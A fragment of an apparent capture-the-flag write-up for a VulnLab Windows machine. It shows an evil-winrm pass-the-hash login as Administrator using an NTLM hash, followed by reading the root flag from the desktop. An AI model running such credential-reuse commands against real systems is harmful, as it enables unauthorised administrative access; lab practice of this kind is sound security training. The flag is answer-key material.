 [*] Cleaning up...
┌──(kali㉿kali)-[~/vulnlab/Baby]
└─$ evil-winrm -i 10.10.65.1 -u Administrator -H ee4457ae59f1e3fbd764e33d9cef123d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/21/2021 3:22 PM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
VL{9000cab96bcf62e99073ff5f665
*Evil-WinRM* PS C:\Users\Administrator\Desktop>